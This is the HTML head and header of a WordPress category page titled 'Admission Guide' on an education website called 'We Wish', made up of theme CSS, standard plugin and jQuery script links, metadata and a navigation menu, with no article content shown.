

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weiweics.com/category/admission-guide/
body_size: 14693
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Admission Guide &#8211; We Wish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Feed" href="https://weiweics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Comments Feed" href="https://weiweics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Admission Guide Category Feed" href="https://weiweics.com/category/admission-guide/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weiweics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://weiweics.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='walkerpress-style-css' href='https://weiweics.com/wp-content/themes/walkerpress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='voice-maganews-style-css' href='https://weiweics.com/wp-content/themes/story-news/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Baloo+Bhai%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Baloo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<script src="https://weiweics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weiweics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weiweics.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.6" id="walker-core-js"></script>
<link rel="https://api.w.org/" href="https://weiweics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weiweics.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weiweics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="udetJteZQjWX2zzj_IWPXO6QiAlbVyoA-mws-W18X78" />
<!-- 5d907eb3818348940b10ad33081129f5c5609944 -->
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" /><style type="text/css">
    :root{
        --primary-color: #0aa49d;
        --secondary-color: #c80909;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Baloo Bhai',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Baloo',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 32px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 20px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Baloo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#313131;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.6 ;
    }
    .site-branding img.custom-logo{
        max-height: 50px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 50px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #0aa49d;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #222222;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0aa49d;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0aa49d;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #c80909;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#c80909;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #ffffff;
    }
    .main-navigation ul li a{
        color: #222222;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #222222;
          background: #ffffff;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #c80909;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #ffffff;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #222222;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #c80909;
    }
    .walkerwp-wraper.top-header{
        background: #ffffff;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 1px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>
<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/weiweics.com\/category\/admission-guide\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/weiweics.com","name":"We Wish"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/weiweics.com\/category\/admission-guide\/","name":"Admission Guide"}}]}]
</script>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="archive category category-admission-guide category-2 wp-custom-logo wp-theme-walkerpress wp-child-theme-story-news hfeed">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
		<div class="walkerwp-wraper top-header no-gap">
			<div class="header-ads-wrapper">
							</div>
			<div class="walkerwp-container">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>		<div class="site-branding ">
			<a href="https://weiweics.com/" class="custom-logo-link" rel="home"><img width="567" height="112" src="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png" class="custom-logo" alt="We Wish" decoding="async" fetchpriority="high" srcset="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png 567w, https://weiweics.com/wp-content/uploads/2023/03/WILOGO-300x59.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>				<h1 class="site-title"><a href="https://weiweics.com/" rel="home">We Wish</a></h1>
				
							<p class="site-description">Education for all</p>
					</div><!-- .site-branding -->
	<div class="topbar-global-search">
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
	</div>			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">
				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a href="https://weiweics.com/">Home</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3137"><a href="https://weiweics.com/category/admission-guide/" aria-current="page">Admission Guide</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://weiweics.com/category/e-learning/">E-Learning</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://weiweics.com/category/early-education/">Early Education</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://weiweics.com/category/education/">Education</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://weiweics.com/category/education-tips/">Education Tips</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3142"><a href="https://weiweics.com/category/finance/">Finance</a></li>
<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://weiweics.com/category/reviews/">Reviews</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
			</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" ><h2 class="trail-browse"></h2><ul class="trail-items"  ><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li    class="trail-item trail-begin"><a href="https://weiweics.com/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="trail-item trail-end"><span ><span >Admission Guide</span></span><meta  content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
